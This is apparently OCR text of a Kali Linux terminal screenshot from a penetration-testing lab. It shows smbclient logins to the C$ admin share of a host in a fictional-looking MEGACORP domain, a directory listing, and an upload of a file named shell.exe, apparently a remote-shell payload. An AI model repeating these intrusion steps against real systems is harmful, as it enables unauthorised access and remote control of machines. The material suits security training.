 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Enter MEGACORP\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
(root💀kali)-[~]
# smbclient //172.22.117.20/C$ -U megacorp/tstark 1 ×
Enter MEGACORP\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
(root💀kali)-[~]
# smbclient //172.22.117.20/C$ -U megacorpone/tstark 1 ×
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Sep 23 21:29:48 2024
$WinREAgent DH 0 Tue Oct 19 15:30:59 2021
bootmgr AHSR 413738 Sat Dec 7 04:08:37 2019
BOOTNXT AHS 1 Sat Dec 7 04:08:37 2019
Documents and Settings DHSrn 0 Mon May 10 08:16:44 2021
DumpStack.log.tmp AHS 8192 Wed Sep 25 19:41:29 2024
pagefile.sys AHS 1811939328 Wed Sep 25 19:41:29 2024
PerfLogs D 0 Sat Dec 7 04:14:16 2019
Program Files DR 0 Mon May 10 10:37:15 2021
Program Files (x86) DR 0 Thu Nov 19 02:33:53 2020
ProgramData DHn 0 Tue Jan 18 13:14:54 2022
Recovery DHSn 0 Mon May 10 08:16:51 2021
shell.exe A 7168 Tue Jan 18 18:27:18 2022
swapfile.sys AHS 268435456 Wed Sep 25 19:41:29 2024
System Volume Information DHS 0 Mon May 10 01:19:02 2021
Users DR 0 Mon Jan 17 17:24:45 2022
Windows D 0 Mon Sep 23 22:14:18 2024
33133914 blocks of size 4096. 27018871 blocks available
smb: \> shell.exe
shell.exe: command not found
smb: \> put shell.exe
putting file shell.exe as \shell.exe (10295.9 kb/s) (average 10296.0 kb/s)
smb: \>
Screenshot
Mic
Ed
Moba
BY O